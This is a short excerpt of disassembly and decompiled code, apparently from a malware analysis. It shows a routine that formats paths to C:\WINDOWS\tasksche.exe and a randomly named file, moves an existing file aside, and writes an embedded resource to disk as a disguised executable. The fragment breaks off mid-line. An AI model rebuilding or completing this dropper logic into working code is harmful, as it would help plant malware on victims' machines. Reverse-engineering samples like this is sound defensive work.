 MOV ESI,dword ptr [->MSVCRT.DLL::sprintf]
PUSH s_tasksche.exe_0043136c
STOSW ES:EDI
STOSB ES:EDI
PUSH s_WINDOWS_00431364
LEA resource_1831_size,[ESP + 0x70]
PUSH s_C:\%s\%s_00431358
PUSH resource_1831_size
CALL ESI=>MSVCRT.DLL::sprintf
ADD ESP,0x10
LEA ECX,[ESP + 0x16c]
PUSH s_WINDOWS_00431364
PUSH s_C:\%s\qeriuwjhrf_00431344
PUSH ECX
CALL ESI=>MSVCRT.DLL::sprintf
60 for (iVar2 = 0x40; iVar2 != 0; iVar2 = iVar2 + -1)
61 *puVar6 = 0;
62 puVar6 = puVar6 + 1;
63 }
64 *(undefined2 *)puVar6 = 0;
65 *(undefined *)((int)puVar6 + 2) = 0;
66 uStack_284 = 0x407e03;
67 sprintf(&cStack_208,s_C:\%s\%s_00431358);
68 sprintf(&cStack_104,s_C:\%s\qeriuwjhrf_00431344);
69 MoveFileExA(&cStack_208,&cStack_104,1);
70 uVar11 = 2;
71 uStack_284 = 0;
72 pcStack_28c = &cStack_208;
73 uStack_288 = 0x40000000;
74 uStack_290 = 0x407e49;
75 iVar2 = (*createFileA)();
76 if (iVar2 != -1) {
77 uStack_290 = 0;
78 (*writeFile)(iVar2,uVar11,resource_1831_size,&sta
79 (*closeHandle)(iVar2);
80 pcStack_28c = (char *)0x0;
81 uStack_288 = 0;